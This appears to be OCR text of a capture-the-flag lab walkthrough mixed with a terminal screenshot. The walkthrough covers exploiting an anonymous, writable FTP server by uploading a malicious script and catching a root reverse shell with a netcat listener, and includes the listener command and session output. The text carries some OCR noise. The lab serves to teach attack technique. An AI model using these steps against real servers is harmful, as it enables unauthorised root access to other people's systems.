 **9.6.**2. Let's set up a netcat listener to catch the connection on our
AttackBox:
| nc -lvnp 4444 |
10.6.3. We'll now attempt to upload our malicious script to the folder that we have
write permissions on the FTP server by returning to our FTP prompt
and using put to put the file into that directory (ensuring it is your current
directory).
**9.6.**4. Return to our netcat listener, after waiting one minute, you should see
an output like below!
Success! We have a reverse system shell on the FTP Server as the most powerful
user. Any
commands you now use will execute on the FTP server's system.
root@ip-10-10-141-42:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.185.239 47640 received!
bash: cannot set terminal process group (1419): Inappropriate ioctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~#
Proceed to use commands similar to what we have used before to find the contents
of root.txt
located in the root directory!
Let's break down exactly what happened here and the reasons why this exploit
happened.
**9.6.**5.1. The FTP Server has anonymous mode enabled allowing us to
05:44 PM
er 2 - Mozilla Firefox
160%
19
Applications Places System Sun 6 Dec, 23:44THM IP:10.10.187.216
root@ip-10-10-187-216: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-187-216: ~ root@ip-10-10-187-216: ~
ftp> exit
221 Goodbye.
root@ip-10-10-187-216:~# ls
backup.sh Downloads Pictures Scripts target.txt
Desktop Instructions Postman shoppinglist.txt thinclient_drives
root@ip-10-10-187-216:~# nano backup.sh
root@ip-10-10-187-216:~# cat target.txt
10.10.249.124
root@ip-10-10-187-216:~# ftp 10.10.249.124
Connected to 10.10.249.124.
220 Welcome to the TBFC FTP Server!.
Name (10.10.249.124:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd public
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xr-x 1 111 113 341 Nov 16 19:34 backup.sh
-rw-rw-rw- 1 111 113 24 Nov 16 19:35 shoppinglist.txt
226 Directory send OK.
ftp>
1h 42m 56s